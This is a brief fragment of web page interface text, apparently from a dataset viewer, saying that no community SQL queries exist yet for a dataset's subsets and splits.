Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.